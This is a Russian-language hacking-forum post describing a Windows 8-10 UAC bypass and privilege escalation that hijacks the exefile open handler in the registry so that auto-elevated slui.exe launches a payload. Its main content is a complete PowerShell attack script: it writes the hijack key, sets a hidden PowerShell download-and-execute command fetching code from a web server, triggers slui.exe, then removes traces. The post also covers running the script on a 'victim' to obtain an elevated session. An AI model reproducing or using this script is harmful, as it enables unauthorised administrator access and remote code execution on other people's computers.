Windows LPE (Local Privilege Escalation [Bypas UAC 2018 slui.exe method] )

@webwareВсем доброго времени суток колеги.

Сегодня речь пойдет об относительно новом способе обхода User Account Control (UAC) и способе (LPE) - поднятия привилегий в системе Windows 8-10 x64 и x86 системах.

PS: Пишу сразу на двух форумах по этому :

CopyRights: <<<MisterBert0ni aka DarkNode>>>

СОДЕРЖАНИЕ СТАТЬИ:

- Описания работы эксплоита

- Демонстрация работы эксплоита

- Вспомним про Web Delivery через PowerShell

- Вспомним про RegSVR способ подгрузки

- Похожие эксплоиты

Exploit Info:

Имя: Slui File Handler Hijak LPE

Дата публикации: 15.01.2018

Целевая ОС: Microsoft Windows

Патч: НЕТУ

Уязвимые версии: Windows 8-10 (x64 и x86)

ПРИНЦИП РАБОТЫ ЭКСПЛОЙТА:

В операционной системе Windows версии 8-10 был обнаружен бинарный файл slui.exe - который является auto-elevated приложением ,так сказать - самоповышаемым.

Это дает возможность использовать обработчик файловых асоциаций для хайджекинга в привилегированый процес.

Простыми словамя говоря:

Мы создаем в реестре Windows запись , которая скажет что при открытии всех *.EXE файлов - будет выполнятся наша команда или вредоносный файл, после чего запускаем slui.exe , соотведственно вместо slui.exe запустится наш пейлоад от имени администратора.

Для того что бы понять как это работает давайте приступи к практической части:



1) Допустим у нас сессия без повышеных привилегий

2)Соотведственно, для того что бы все это вручную не писать , давайте подготим простой скрипт для PowerShell:

#Out Command | Наш пейлоад в моем случае вектор Web Delivery

$command = "powershell.exe -nop -w hidden -c IEX (new-object net.webclient).downloadstring('http://192.168.1.79/')"

#Create Registry KEY | Создаем ключ в реестре для асоциации бинарных файлов и прописываем действие обработчику EXE файлов:

New-Item "HKCU:\Software\Classes\exefile\shell\open\command" -Force

New-ItemProperty -Path "HKCU:\Software\Classes\exefile\shell\open\command" -Name "DelegateExecute" -Value "" -Force

Set-ItemProperty -Path "HKCU:\Software\Classes\exefile\shell\open\command" -Name "(default)" -Value $command -Force

#Start slui.exe as Admin | Запускаем от имени админа

Start-Process "C:\Windows\System32\slui.exe" -Verb runas

#Remove registry structure | Удаляем асоциацию файлов

Start-Sleep 3

Remove-Item "HKCU:\Software\Classes\exefile\shell\" -Recurse -Force

В качестве вектора атаки я использовал Web Delivery , более подробно о нем я писал ранее в своей статье.

Так же имеет место быть вектор через regsvr32 , и огромное смасибо нашему колеге @gushmazuko за то что написал говотый скрипт на PowerShell для работы с этим

вектором , готовый скрипт вы можете взять на его странице гитхаба





3)После того как мы набросали список действий в наш скрипт - ложим где то на вебсервер ( в моем случае в условиях учебной практике - это локальная машина )

И запускаем на стороне жертвы тем же Web Delivery методом в моем случае:

4) Ловим сессию с повышеными привилегиями

Благодарность : @gushmazuko

Всем спасибо) Свами был DarkNode

Работа regsvr32 вектора покажу в видео)